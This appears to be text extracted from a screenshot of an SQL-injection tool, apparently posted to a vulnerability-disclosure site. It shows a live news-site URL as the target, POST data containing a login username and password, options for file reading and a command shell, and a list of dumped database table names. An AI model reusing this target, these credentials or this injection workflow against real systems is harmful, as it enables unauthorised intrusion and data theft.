 Target: http://news.inewsweek.cn/news_detail.php?id=49361
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type:
Post Data: login_pwd=88952634&bmlb=zzzs&login_user=889526
About Info Tables Read Files Cmd Shell Query
Stop Get DBs Get Tables Get Columns Get Data
cnw_web
book_review
catalog
catalog_magazine_old
catalog_promissory
columns
comment
comment_agree_and_o
commentary
edit_story_content_and_
edit_story_old
famous_magazine
famous_magazine_diges
www.wooyun.org